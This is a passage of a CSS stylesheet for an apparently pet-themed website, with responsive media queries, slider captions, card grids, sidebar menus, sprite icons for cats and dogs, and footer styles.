--------------------------------------------------------------*/
@media only screen and (max-width: 1280px) {
  html {
    font-size: 95%;
  }
}

@media screen and (max-width: 1199px) {
  .navbar-dark .dropdown-item {
    color: #fff;
  }
  .navbar-nav .dropdown-menu {
    background: transparent;
    box-shadow: none;
    border: none;
  }
}
/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media only screen and (max-width: 1024px) {
  html {
    font-size: 90%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 960px) {
  html {
    font-size: 85%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 768px) {
  html {
    font-size: 80%;
  }
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media only screen and (max-width: 480px) {
  html {
    font-size: 75%;
  }
}


#metaslider_65293 .caption-wrap{
	    position: absolute;
		left: 0px;
		top: 0px;
		background: transparent;
		color: #333;
		width: 60%;
		z-index: 8;
		padding: 60px 60px;
		overflow: hidden;
		display: none;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		opacity: 1;

}
#metaslider_65293 .caption-wrap{
	display:block
}
#metaslider_65293 .caption-wrap .main_slide-title{
	    display: block;
		margin-bottom: 22px;
		font-family:'Roboto_regular', sans-serif;
		font-weight:bold;
		font-size:50px;
		color: #2c3e50;
		text-transform: uppercase;
		margin-bottom:20px;line-height: 1.2em;
}
#metaslider_65293 .caption-wrap .main_slide-title2{
	font-size:22px;
	font-weight:bold;
	font-family:'Roboto', sans-serif;
	margin-bottom:20px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-text{
	    display: block;
		margin-bottom: 20px;
		font-family:'Roboto', sans-serif;
		font-size:12px;
		color: #2c3e50;
		width: 80%;line-height: 1.5em;
}
#metaslider_65293 .caption-wrap .main_slide-link a{
	/*height: 16px;*/
	padding: 13px 38px;
	display: block !important;
	/*float: left;*/
	width: 180px;
	font-family:'Roboto', sans-serif;
	font-size:14px;
	color: #2c3e50;
	text-align: center;
	text-decoration: none;
	background: #fefaee;
	border-radius: 30px;
	-webkit-border-radius: 30px;
	-moz-border-radius: 30px;line-height: 1em;
}
#metaslider_65293 .caption-wrap .main_slide-link a:hover{
	    background: transparent;
		transition: 1s;
}
#metaslider_container_65293 .theme-default .nivo-controlNav {
	position: absolute;
	bottom: 30px;
}

#metaslider_65293 .caption-wrap .free {
width: 106px;
height: 106px;
position: absolute;
top: -4px;
left: -4px;
z-index: 10;
background: url(./img/style/free.png) no-repeat;
}

.menu_box {
	padding: 10px;
	position: absolute;
	top: -6px;
	left: 450px;
	z-index: 1000;
	border: 1px solid 1px solid rgba(0,0,0,0);
	border-radius: 1px;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px
}

.menu_box.active {
	border: 1px solid #dee1e2;
	background: #fff
}

.menu_box .ads_button {
	padding: 3px 0 3px 35px;
	display: block;
	position: relative;
	font: 14px/18px roboto_bold;
	color: #9ba3af;
	text-transform: uppercase;
	cursor: pointer;
	float: left;
}

.menu_box .ads_button.active {
	color: #34495e
}

.menu_box .ads_button .ico {
	width: 12px;
	height: 9px;
	padding: 7px 6px 8px 6px;
	position: absolute;
	top: 0;
	left: 0;
	background: #344659;
	border-radius: 50%;
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%
}

.menu_box .ads_button .ico:after {
	content: "";
	width: 12px;
	height: 9px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: -4px auto 0;
	background: url(../img/style/icons3.png) no-repeat
}

.menu_box .ads_button.active .ico:after {
	background-position: 0 -9px
}

.menu_box .link_box {
	display: none;
	padding-top: 20px
}

.menu_box .list_link {
	width: 100%;
	overflow: hidden;
	margin-bottom: 5px
}

.menu_box .list_link li {
	width: 100%;
	margin-bottom: 10px
}

.menu_box .list_link .link {
	display: block;
	font: 12px/16px roboto_bold;
	color: #95a5a6;
	text-decoration: none
}

.menu_box .list_link .link:hover {
	color: #3498db
}

.menu_box .but_addad {
	width: 160px;
	height: 16px;
	padding: 9px 0;
	display: block;
	font: 12px/16px roboto_bold;
	color: #fff;
	text-align: center;
	text-transform: uppercase;
	text-decoration: none;
	background: #e74c3c;
	border-radius: 3px;
	-webkit-border-radius: 3px;
	-moz-border-radius: 3px
}


 .site-main,.single_block .page_block{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}

.right_side{
	background:#fff;
	padding: 0 30px 30px 30px;
	border: 1px solid #e4d1b7;
	border-radius: 5px;
	margin-bottom:30px;
}





ul.right_side_list{
	margin: 0;
	padding: 0;
}

ul.right_side_list li{
	margin: 0;
	padding: 0 0 10px 0;
	list-style: none;
	text-align: center;
	margin-bottom: 20px;
	border-bottom: 1px solid #e1e1e3;
}
ul.right_side_list li:last-child{
	border-bottom: none;
	margin-bottom: 0px;
}

ul.right_side_list li a{
	margin: 0;
	padding: 0;
	display: block;
}
ul.right_side_list li a:hover{
	
}
.right_side.single .title_box .title {
	display: block;
	font-size: 36px;
	font-family:"phenomena_light";
	color: #34495e;
	text-align: center;line-height: 30px;
margin-top: 20px;
margin-bottom: 10px;
}

.sidebar .title_box, .site-main  .title_box{
	padding-bottom: 10px;
}


.sidebar .title_box, .site-main  .title_box{
	border-bottom: 1px solid #e1e1e3;
	margin-bottom: 10px;
}
span.recom_title, .right_side.single ul li .recom_cat {
	display: block;
	color: #454553;
	font: 24px/24px phenomena_bold;
	margin-top: 10px;
	height: 50px;
	overflow: hidden;
	text-overflow: ellipsis;
	padding: 0;
}

a:hover{
	color:#E74C3C !important;
	text-decoration:none;
}

.recom_cat:hover{
	color:#E74C3C !important;
	text-decoration:none;
}
.site-main{
	margin-bottom:30px
}
.site-main .title_box h1.title{
text-align: left;
    font: 40px phenomena_light;
	color: #34495e;}
	

	
.right_box{

      margin-top: 50px;
}

.right_box .username{
	text-align: right;
    display: block;
padding-left: 10px;
    font: 14px/16px roboto_regular;
    color: #3498db;
    text-decoration: none;

	    margin-left: 10px;
    border-left: 1px solid #e1e1e3;
   
}
.right_box .data{

   
    display: block;
   
text-align: left;
    font: 14px/16px roboto_regular;
    color: #95a5a6;

}


.breadcrumbs a {
    padding-right: 20px;
    margin-right: 10px;
    position: relaitve;
    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.breadcrumb_last{
	    font: 12px/14px roboto_regular;
    color: #000;
    text-decoration: none;
}
.slider_recomm .title_box .title {
    display: block;
    font: 36px/36px phenomena_light;
    color: #34495e;
    text-align: center;margin: 30px auto;
}
.slider_recomm .title_box {
    padding-bottom: 20px;
    position: relative;
    margin-bottom: 30px;
    border-bottom: 1px solid #e1e1e3;
	margin-top:10px;
}
.slider_recomm .recom_cat {
    display: block;
    margin-top: 15px;
    font: 12px/12px roboto_regular;
    color: #e95d4d;
    text-transform: uppercase;
}

span.recom_title, .right_side.single  .recom_cat {
    display: block;
    color: #454553;
    font: 24px/24px phenomena_bold;
    margin-top: 10px;
    height: 50px;
    overflow: hidden;
    text-overflow: ellipsis;
    padding: 0;
}

.bl_item_link{
	    text-align: center;
    margin-bottom: 40px;
    display: block;
}
p {
    font: 16px/20px roboto_regular;
    color: #34495e;
}
h2 {
    margin: 10px 0;
    font: 42px/46px phenomena_light;
    color: #e74c3c;
}

h3 {
    margin: 10px 0;
    font: 36px/40px phenomena_light;
    color: #34495e;
}


blockquote {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 14px/18px roboto_regular;
	color: #92886f;
	background: #fbf6ea;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

blockquote:before {
	content: "";
	width: 30px;
	height: 21px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -10px;
	background: url(./img/style/quotes.png) no-repeat
}

blockquote:after {
	content: "";
	display: block;
	position: absolute;
	bottom: -21px;
	left: 30px;
	border: 9px solid transparent;
	border-top: 12px solid #fbf6ea
}

.advice {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #2cc76c;
	background: #eafbef;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.advice b {
	font: 14px/18px roboto_bold;
	color: #2cc76c
}

.advice:before {
	content: "";
	width: 26px;
	height: 26px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/advice.png) no-repeat
}

.interes {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #3498db;
	background: #eaf3fb;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.interes b {
	font: 14px/18px roboto_bold;
	color: #3498db
}

.interes:before {
	content: "";
	width: 30px;
	height: 32px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/interes.png) no-repeat
}

.attent {
	padding: 20px 30px 20px 70px;
	display: block;
	position: relative;
	margin: 0 40px 25px 40px;
	font: 16px/20px roboto_regular;
	color: #e74c3c;
	background: #ffcfca;
	border-radius: 5px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px
}

.attent b {
	font: 14px/18px roboto_bold;
	color: #e74c3c
}

.attent:before {
	content: "";
	width: 32px;
	height: 22px;
	display: block;
	position: absolute;
	top: 50%;
	left: 23px;
	z-index: 10;
	margin-top: -13px;
	background: url(./img/style/attent.png) no-repeat
}

.info_block {
	padding: 0 60px
}

.info_block .img_wrap {
	width: 270px;
	height: 270px;
	overflow: hidden;
	float: left
}

.info_block .img_wrap img {
	width: 100%;
	height: 100%
}

.info_block .info_box {
	width: 340px;
	float: left;
	margin-left: 58px
}

.info_block .info_box .info_row {
	overflow: hidden;
	margin-bottom: 10px
}

.info_block .info_box .label {
	width: 119px;
	padding: 11px 0;
	float: left;
	margin-right: 20px;
	font: 14px/16px roboto_regular;
	color: #95a5a6
}

.info_block .info_box .input {
	width: 178px;
	padding: 11px 10px;
	float: left;
	font: 16px/20px roboto_regular;
	color: #34495e;
	border: 1px solid #ebebeb;
	outline: none;
	border-radius: 4px;
	-webkit-border-radius: 4px;
	-moz-border-radius: 4px
}

.info_block .info_box .input.pass {
	border-radius: 4px 4px 0 0;
	-webkit-border-radius: 4px 4px 0 0;
	-moz-border-radius: 4px 4px 0 0
}

.info_block .info_box .input.repeat_pass {
	margin-left: 139px;
	border-radius: 0 0 4px 4px;
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px
}

.button_blue {
	padding: 9px 15px;
	display: block;
	float: right;
	font: 12px/14px roboto_regular;
	color: #fff;
	text-align: center;
	text-decoration: none;
	text-transform: uppercase;
	background: #3498db;
	border-radius: 2px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px
}

.button_blue.center {
	float: none;
	margin: 0 auto
}

.article_block ul li:after, .article ul li:after {
content: "";
 width: 8px;
height: 8px;
display: block;
position: absolute;
top: 3px;
left: 0;
background: #e74c3c;
border-radius: 50%;
-webkit-border-radius: 50%;
-moz-border-radius: 50%;
}
.article_block ul li, .article ul li {
padding-left: 20px;
position: relative;
margin: 10px 0;
font: 16px/20px roboto_regular;
color: rgb(52, 73, 94);
list-style: none;
}
.article_block ul, .article ul {
padding-left: 10px;
}

.widget-title {
display: block;
font: 36px/36px phenomena_light !important;
color: #34495e;
text-align: center;
border-bottom: 1px solid #e1e1e3;
padding-bottom: 20px;
}


.left_side .fl_list li, #nav_menu-4 li {
border-bottom: 1px solid #e7e7e9;
}
.left_side .fl_list li .link, #nav_menu-4 li a {
padding: 15px 25px 15px 20px;
display: block;
position: relative;
font: 12px/14px roboto_bold;
color: #34495e;
text-transform: uppercase;
text-decoration: none;
cursor: pointer;
}

.left_side .search-form {
width: 100%;
position: relative;
margin-bottom: 15px;
}

.left_side input[type="search"] {
width: 100%;
border-radius: 32px;
padding: 10px 50px 10px 30px;
border: 1px solid #e1e1e3;
}

[type="search"] {
-webkit-appearance: textfield;
outline-offset: -2px;
}
.left_side button {
position: absolute;
top: 0;
bottom: 0;
right: 0;
left: auto;
width: 40px;
background-color: transparent;
border-width: 0;
border-radius: 0 32px 32px 0;
padding: 0;
background-image: url(./img/icon-search.png);
background-repeat: no-repeat;
background-position: 0 center;
background-repeat: no-repeat;
cursor: pointer;
}

button, html [type="button"], [type="reset"], [type="submit"] {
-webkit-appearance: button;
}



.tabs_button.whitebg {
background: #fff;
border-radius: 5px 5px 0 0;
}

.left_side .tabs_button {
	overflow: hidden
}

.left_side .tabs_button .button_tab {
	width: 133px;
	height: 26px;
	padding: 36px 0 13px 0;
	position: relative;
	float: left;
	color: #95a5a6;
	text-align: center;
	text-transform: uppercase;
	cursor: pointer;
	border-bottom: 1px solid #e8e9e9;
	background: #f8f9f9
}

.left_side .tabs_button .button_tab b {
	color: #95a5a6
}

.left_side .tabs_button .button_tab.left {
	border-radius: 5px 0 0 0;
	-webkit-border-radius: 5px 0 0 0;
	-moz-border-radius: 5px 0 0 0
}

.left_side .tabs_button .button_tab.right {
	border-radius: 0 5px 0 0;
	-webkit-border-radius: 0 5px 0 0;
	-moz-border-radius: 0 5px 0 0
}

.left_side .tabs_button .button_tab.active.left {
	border-right: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active.right {
	border-left: 1px solid #e8e9e9
}

.left_side .tabs_button .button_tab.active {
	width: 133px;
	border-bottom: none;
	background: none
}

.left_side .tabs_button .button_tab:hover,.left_side .tabs_button .button_tab.active,.left_side .tabs_button .button_tab.active b,.left_side .tabs_button .button_tab:hover b {
	color: #e74c3c
}

.left_side .tabs_button .button_tab .ico {
	width: 19px;
	height: 25px;
	overflow: hidden;
	position: absolute;
	top: 8px;
	left: 0;
	right: 0;
	margin: 0 auto;
	background: url(../img/style/icon_animals.png) no-repeat
}

.left_side .tabs_button .button_tab.left .ico {
	background-position: 0 0
}

.left_side .tabs_button .button_tab.left:hover .ico,.left_side .tabs_button .button_tab.left.active .ico {
	background-position: 0 -25px
}

.left_side .tabs_button .button_tab.right .ico {
	background-position: -19px 0
}

.left_side .tabs_button .button_tab.right:hover .ico,.left_side .tabs_button .button_tab.right.active .ico {
	background-position: -19px -26px
}

.left_side .tabs_button .button_tab span {
	height: 12px;
	display: block;
	font: 10px/12px roboto_regular
}

.left_side .tabs_button .button_tab b {
	height: 14px;
	display: block;
	font: 12px/14px roboto_bold
}

.left_side .wrap_tab {
	display: none
}

.left_side .wrap_tab.active {
	display: block
}

.left_side .menu_left {
	padding: 0 20px
}

.left_side .fl_list li .link , #nav_menu-3 li a{
	padding: 15px 25px 15px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #34495e;
	text-transform: uppercase;
	text-decoration: none;
	cursor: pointer
}

.left_side .fl_list li .link:before {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	overflow: hidden;
	position: absolute;
	top: 19px;
	right: 15px;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .fl_list li.active .link:before {
	background-position: 0 -8px
}

.left_side .fl_list li , #nav_menu-3 li{
	border-bottom: 1px solid #e7e7e9
}

.left_side .fl_list li.last {
	border-bottom: none
}

.left_side .sl_list {
	display: none
}

.left_side .sl_list.active {
	display: block
}

.left_side .sl_list li {
	border-bottom: none
}

.left_side .sl_list li .link {
	padding: 5px 0 5px 20px;
	display: block;
	position: relative;
	font: 12px/14px roboto_bold;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .sl_list li .link.active:after {
	content: "";
	width: 8px;
	height: 8px;
	display: block;
	position: absolute;
	top: 50%;
	left: 0;
	background: url(../img/style/icon_menu.png) no-repeat
}

.left_side .sl_list li .link:before {
	display: none!important
}

.left_side .sl_list li .link:hover,.left_side .sl_list li .link.active {
	color: #3498db
}

.left_side .sl_list li .link.active:after {
	top: 7px;
	left: 2px;
	right: auto;
	background: url(../img/style/icon_menu.png) no-repeat 0 -16px
}

.left_side .tl_list {
	display: none
}

.left_side .tl_list.active {
	display: block
}

.left_side .tl_list li {
	border-bottom: none
}

.left_side .tl_list li .link {
	padding: 5px 0 5px 40px;
	display: block;
	font: 12px/14px roboto_regular;
	color: #95a5a6;
	text-decoration: none;
	text-transform: none
}

.left_side .tl_list li .link:before {
	display: none!important
}

.left_side .tl_list li .link.active:after {
	left: 20px
}

.dropdown-menu{
	padding:5px;
}


header .logo,footer .logo{
	position:relative;
	
}
header .logo .sitename,footer .logo .sitename{
	display:inline;
	font-family:'days';
    overflow: hidden;
position: relative;
    left: -10px;
    font: 28px/20px days;
    color: #fff;
    text-transform: uppercase;
    text-decoration: none;
    height:35px;
}
header .logo .badge,footer .logo .badge{
	font-family:'days';
 padding: 4px;
    
    font: 13px/13px days;
    background: #3498db;
	position: absolute;
    top: 8px;
    right: -30px;
}
header .logo .slogan,footer .logo .slogan{
display: block;
    font: 11px/13px roboto_regular;
    text-transform: none;
    white-space: nowrap;
    position: absolute;
    top: 21px;
    left: 45px;
}
header .logo .slogan:hover,footer .logo .slogan:hover{
	color:#fff;
	position:absolute;
}
.navbar-brand {
    height: auto;
    min-width: 250px;
}
header .logo img,footer .logo img{
	position:relative;
	top: 5px;
}



header  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

header .dropdown-menu {
  -webkit-transform-origin: top;
  transform-origin: top;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}


footer  .show > .dropdown-menu {
  -webkit-transform: scale(1, 1);
  transform: scale(1, 1);  
  
}

footer .dropdown-menu {
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  -webkit-animation-fill-mode: forwards;  
  animation-fill-mode: forwards; 
  -webkit-transform: scale(1, 0);
  display: block;
  
  transition: all 0.3s ease-out;
  -webkit-transition: all 0.3s ease-out;
}

footer p{
	    text-align: center;
    color: #9ba3af;
    font-size: 12px;
    padding-top: 20px;
    margin-bottom: 10px;
}

.card-img-top {
    width: 100%;
    height: 15vw;
    object-fit: cover;
}
.single_obyava .card-img-top {
	height: 10vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 20% !important;
          flex: 0 0 20% !important;
  max-width: 20%;
}

@media(min-width: 1471px) {

.w-card:not(:nth-child(5n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1470px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 25% !important;
          flex: 0 0 25% !important;
  max-width: 25%;
}

.card-img-top {
    height: 20vw;
}
.single_obyava .card-img-top {
	height: 15vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}
@media(max-width: 1470px) and (min-width: 1281px) {

.w-card:not(:nth-child(4n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


@media(max-width: 1280px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 33% !important;
          flex: 0 0 33% !important;
  max-width: 33%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 10vw;
}
}

@media(max-width: 1280px) and (min-width: 1141px) {
	.w-card:not(:nth-child(3n+1)) {
padding-left: .5rem !important;          /*  added  */
}

}


/*--------------------------------------------------------------
## Netbook
--------------------------------------------------------------*/
@media(max-width: 1140px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 25vw;
}
.single_obyava .card-img-top {
	height: 20vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 1140px) and (min-width: 961px) {
	.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}

/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 960px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 50% !important;
          flex: 0 0 50% !important;
  max-width: 50%;
}

.card-img-top {
    height: 35vw;
}
.single_obyava .card-img-top {
	height: 30vw;
}
.slider_recomm .card-img-top {
	height: 20vw;
}
}

@media(max-width: 960px) and (min-width: 769px){
		.w-card:not(:nth-child(2n+1)) {
padding-left: .5rem !important;          /*  added  */
}
}


/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 768px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}
.slider_recomm .card-img-top {
	height: 50vw;
}
}
/*--------------------------------------------------------------
## iPad
--------------------------------------------------------------*/
@media(max-width: 480px) {
.w-card {
  -webkit-box-flex: 0;
      -ms-flex: 0 0 100% !important;
          flex: 0 0 100% !important;
  max-width: 100%;
}
.w-card {
padding: .5rem !important;          /*  added  */
}
.card-img-top {
    height: 50vw;
}
.single_obyava .card-img-top {
	height: 35vw;
}

.slider_recomm .card-img-top {
	height: 50vw;
}

}



.card span.title_category {
    font: 28px/28px phenomena_light;
    color: #454545;
    text-align: center;
    width: 100%;
    display: block;
    height: 87px;
    overflow: hidden;
}

.card .info_box {
   
    padding: 10px 0 0 0;
    
    position: relative;
   
    border-top: 1px solid #e7e7e7;
}
.card .info_box .info {

    display: block;
    font: 12px/14px roboto_regular;
    color: #b1b1b6;
}
.card {
	border:none;
	border-radius:0;

}
.card .card-block{
	border:1px solid #e1e1e3;
	border-radius:5px;    background: #fff;
}

.card .card-block:hover{
	box-shadow: 0 0 10px 0px #afafaf;
}
.card-body {
    padding: .5rem;
}
.catalog_item .img-block{
	position:relative;
}
.catalog_item .ico{
    width: 40px;
    height: 40px;
    overflow: hidden;
    display: block;
    position: absolute;
    bottom: 0px;
    left: 0;
    right: 0;
    z-index: 10;
    margin: 0 auto;
    background: #fff;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;box-shadow: 0 0 5px 0px rgba(0, 0, 0, 0.35);
}
.catalog_item {
	
}
.catalog_item .cat:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -154px;
}
.catalog_item .dog:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -132px;
}
.catalog_item .invalid:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -176px;
}
.catalog_item .horn:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -66px;
}
.catalog_item .lightning:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	    background-position: 0 -22px;
}
.catalog_item .bone:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
}
.catalog_item .comb:after{
	content: "";
    width: 28px;
    height: 22px;
    overflow: hidden;
    display: block;
    position: absolute;
    top: 25%;
    left: 0;
    right: 0;
    margin: 0 auto;
    background: url(./img/style/icons1.png) no-repeat;
	background-position: 0 -44px;
}


/*ul#accordion a.collapsed .fa {
  transform: rotate(90deg);
}*/

ul#accordion-cats a .fa,
ul#accordion-dogs a .fa,
ul#accordion-leftmenu a .fa,
ul#accordion-mobiletop a .fa
 {
  transition: .3s transform ease-in-out;
  
}

ul#accordion-cats a.collapsed .fa-menu:before,
ul#accordion-dogs a.collapsed .fa-menu:before,
ul#accordion-leftmenu a.collapsed .fa-menu:before,
ul#accordion-mobiletop a.collapsed .fa-menu:before
 {
   content: "\f067";
}


ul#accordion-cats a .fa-menu:before,
ul#accordion-dogs a .fa-menu:before,
ul#accordion-leftmenu a .fa-menu:before,
ul#accordion-mobiletop a .fa-menu:before
 {
    content: "\f068";
}








.current-category a{
	color:#e74c3c !important;
}




.articles-menu{
	background:#fff;
	border-radius: 10px 10px 0 0 !important;
}
.icon-cats{
    width: 19px;
    height: 25px;
display: inline-block;
    margin: 0 10px 0 0;
    background-image: url(./img/style/icon_animals.png);
	background-repeat:no-repeat;
	background-position: 0px -26px;


position: relative;

top: 3px;
}
.icon-dogs{
width: 20px;

height: 26px;

display: inline-block;

margin: 0 10px 0 0;

background-image: url(./img/style/icon_animals.png);

background-repeat: no-repeat;

background-position: -20px -25px;

position: relative;

top: 3px;
}
.articles-f{
	height: 12px;
    display: block;
    font: 10px/12px roboto_regular;
	 color:#95a5a6;       text-transform: uppercase;
    margin-top: 5px;
	display: inline-block;
}
.articles-s{
	    height: 14px;
    display: block;
    font: 12px/14px roboto_bold;
	    color:#95a5a6;    text-transform: uppercase;
    
}

.articles-menu   .active .articles-s,.articles-menu   .active .articles-f,
.articles-menu   .nav-link:hover .articles-s,.articles-menu .nav-link:hover .articles-f
{
	color: #e74c3c;
}


#articles-menu-tab{
	border-radius: 10px 10px 0 0 !important;
}
#cats-tab{
	border-left:none
}
#dogs-tab{
	border-right:none
}
#leftmenu-tab{
	border-right:none
}



.articles-menu #cats-tab .icon-cats{
	background-position: 0px 0px;
}
.articles-menu   .active#cats-tab .icon-cats,.articles-menu #cats-tab:hover .icon-cats{
	background-position: 0 -25px;
}


.articles-menu  #dogs-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#dogs-tab  .icon-dogs,.articles-menu  #dogs-tab:hover .icon-dogs{
	background-position: -20px -25px;
}

.articles-menu  #leftmenu-tab .icon-dogs{
	    background-position: -20px 0px;
}
.articles-menu .active#leftmenu-tab  .icon-dogs,.articles-menu  #leftmenu-tab:hover .icon-dogs{
	background-position: -20px -25px;
}





.articles-menu .nav-item{
	    background: #f8f9f9;
}
.articles-menu .nav-item .active,.nav-item:hover{
	    background: #fff;
}

.articles-menu  .nav-link {

    border-bottom: 1px solid #e8e9e9;
}
.articles-menu   .active{

    border-bottom: 1px solid #fff;
}
#articles-menu-content{
	padding: 0 15px 2px 15px;
}
#articles-menu-content ul{
	margin:0;
	padding:0;
}
#articles-menu-content ul li{
	margin:0;
	padding:0;
	list-style: none;
	border-bottom: 1px solid #e7e7e9;
}
#articles-menu-content ul li:last-child{
	border-bottom:none;
}
#articles-menu-content ul li a{
	padding: 15px 0px 15px 20px;
display: block;
  /*      position: relative;*/
    font: 12px/14px roboto_bold;
    color: #34495e;
    text-transform: uppercase;
    text-decoration: none;
    cursor: pointer;
}
#articles-menu-content ul li a.btn{
	color:#3498db !important;
}
#articles-menu-content ul li a i{
/*content: "";
    width: 8px;
    height: 8px;
    display: inline-block;
    overflow: hidden;
    position: absolute;
    top: 19px;
    right: 15px;*/}
#articles-menu-content ul li ul li{
    border-bottom: none;

}
#articles-menu-content ul li ul li:last-child{
margin-bottom:20px;}
#articles-menu-content ul li ul li a{
    padding: 5px 0 5px 20px;
    display: block;
    position: relative;
    font: 12px/14px roboto_bold;
    color: #95a5a6;
    text-decoration: none;
    text-transform: none;
}

#articles-menu-content ul li a:hover{
	color:#3498db !important;
}

ul.toc_list li:after {
    content: "";
    width: 0;
    height: 0;
    display: none;
    position: absolute;
    top: 0;
    left: 0;
    background: #e74c3c;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}

.text_block{
	padding:30px 30px 10px 30px
}

.card-h{
	margin-bottom:10px;
}
.recent_art .article_item .title_art,
.recent_art .card-h .title_art
 {
    overflow: hidden;
    display: block;
    line-height: 36px;
    margin-bottom: 15px;
    font: 28px/30px roboto_regularcond;
    color: #454553;
	    min-height: 80px;
}

.text_wrap{
	min-height:102px;
}

footer .social_box {
    width: 132px;
	position: relative;
}
footer .social_box .social_link {
    width: 35px;
    height: 35px;
    padding: 8px 7px;
    display: block;
    position: relative;
    float: left;
    margin-right: 10px;
    background: #9ba3af;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
footer .social_box .social_link:hover {
    background: #f4e6c3;
}
footer .social_box .social_link.tw:after {
    background-position: 0 -18px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .social_box .social_link.vk:after {
    background-position: 0 -35px;
}
footer .social_box .social_link:after {
    content: "";
    width: 20px;
    height: 20px;
    display: block;
    position: absolute;
    top: 50%;
    left: 0;
    right: 0;
    margin: -9px auto 0;
    background: url(./img/style/icon_social5.png) no-repeat;
}
footer .menu_box_links a {
    color: #9ba3af !important;
    text-transform: uppercase;
    text-decoration: none;
